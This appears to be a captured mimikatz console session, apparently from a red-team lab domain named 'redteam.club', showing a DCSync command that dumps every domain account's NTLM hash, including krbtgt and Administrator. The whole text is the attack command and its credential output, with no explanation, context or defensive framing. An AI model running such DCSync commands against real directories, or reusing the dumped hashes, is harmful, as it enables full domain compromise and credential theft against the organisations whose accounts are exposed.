 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:redteam.club /all /csv
[DC] 'redteam.club' will be the domain
[DC] 'ad1.redteam.club' will be the DC server
[DC] Exporting domain 'redteam.club'
502     krbtgt  b6e0fcce3106665064de4917394ccc27        514
1001    AD1$    24e051ae24c3210661b2351672a9923a        532480
500     Administrator   42e2656ec24331269f82160ff5962387        512
1106    AD2$    5108d8df26ec9770a2cbcda47f9091a4        532480
1104    test    51a52c415264a8fc31520f66f2f50459        66048
1602    12SERVER1$      a098ce5d537ccb2dc9262099bd23184b        528384
1107    12SERVER2$      09e34f9b1893b206bf010380e6053e16        528384
4102    web     32ed87bdb5fdc5e9cba88547376818d4        590336
1105    hack    51a52c415264a8fc31520f66f2f50459        590336
mimikatz #